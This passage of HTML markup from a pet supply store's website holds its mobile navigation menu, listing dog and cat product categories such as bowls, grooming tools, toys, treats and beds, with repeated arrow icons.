                                                  <a href="https://infinitewags.com/collections/dog-food-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Regular Food Bowls 
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Portable Water Bottles
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Slow Feeder Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-activity-mats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Activity Mats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-14">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-grooming-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scissors
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-towels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Towels
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hair Clippers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-bathing-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bathing Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-grooming-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Outdoor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Outdoor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/dog-life-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Life Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/pet-gps-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    GPS Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-pools-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/outdoor-dog-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chew Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/interactive-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toss-and-retrieve-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fetch Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/plush-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Plush Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/puzzle-games" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Puzzle Games
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rope-tug-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rope &amp; Tug Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-squeak-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Squeaky Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tough-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tough Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Travel
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-travel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Travel
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-car-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-steps-stairs-ramps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steps, Stairs &amp; Ramps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-travel-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-18">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Treats
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-treats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Treats
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/soft-and-chewy-dog-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soft And Chewy Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bones-bully-sticks-and-natural-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bones, Bully Sticks &amp; Natural Chews
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-jerky-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jerky Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-treats-bones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-19">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Supplements
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-skin-coat-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skin &amp; Coat Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-wellness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-20">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/doormats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Doormats
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-21">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-technology-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tech &amp; Smart Home
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/air-purifiers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Air Purifiers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-cat-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Cat Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-dog-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Dog Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-water-fountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Water Fountains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-cameras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Cameras
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cats
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cats" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cats
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/designer-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Designer Cat Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bowls &amp; Feeders
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bowls-feeders" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bowls &amp; Feeders
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
